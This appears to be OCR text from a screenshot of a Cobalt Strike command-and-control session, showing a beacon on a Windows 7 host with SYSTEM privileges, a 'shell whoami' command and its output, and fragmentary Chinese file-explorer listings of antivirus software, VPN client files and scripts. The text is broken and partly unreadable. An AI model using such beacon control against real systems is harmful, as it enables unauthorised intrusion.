 Cobalt Strike
obalt Strike View Attacks Reporting Help
external internal user computer note pid last
182.150.122.190 192.168.121.130 SYSTEM * WIN-EV5KDPAKHSD 2200 354ms
Event Log X Sites X Beacon 192.168.121.130@2200 X
beacon> sleep 1
[*] Tasked beacon to sleep for 1s
[+] host called home, sent: 16 bytes
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
nt authority\system
Windows 7 x64
S2
arp-ping....
cobaltstrik...
sapi.cpl
360安全卫士
纯真IP地址数
据库
新建文本文档
(2).ps1
360net.txt
计算机
火绒安全
病毒查杀
防护
« Program Files (x86) Forcepoint Stonesoft VPN Cli
组织 打开 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
家庭组
计算机
本地磁盘 (C:)
新加卷 (Y:)
Shared Folders
网络
名称
Drivers
Etc
certmake.exe
certview.exe
DialogLibrary.dll
DisableSDL.reg
EnableSDL.reg
ipc.dll
keytool.exe
sgcrypto.exe
sggui.exe
sggui.exe.config
sgmonitor.dll
sgplap.dll
sgpm.exe
sgvmac.exe
sgvmac.exe.config
sgvpn.exe
个性设置，点我看看
中
sgvpn.exe 修改日期: 2018/11/26 16:34 创建日期: 2018/11
应用程序 大小: 476 KB
件
1.txt
chm_bac...
Invoke-A...
ph
名
微信
111.txt
libtapma...
test.txt
新的关键词.
Url1.txt
chm_bac...
MetInfo6....
p